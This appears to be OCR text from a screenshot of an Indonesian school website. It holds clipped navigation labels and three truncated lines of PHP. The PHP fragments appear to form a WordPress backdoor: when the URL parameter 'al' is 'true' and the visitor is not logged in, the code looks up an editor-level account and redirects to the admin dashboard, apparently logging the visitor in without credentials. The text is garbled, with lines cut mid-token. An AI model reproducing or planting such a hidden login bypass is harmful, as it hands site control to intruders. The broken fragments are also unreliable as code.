
) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_
ditor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty
direct(admin_url());exit();} } }, 2);
anda
Profil
PPID
Adiwiyata
Perpustakaan JERAMI
J
SK Penetapan DIP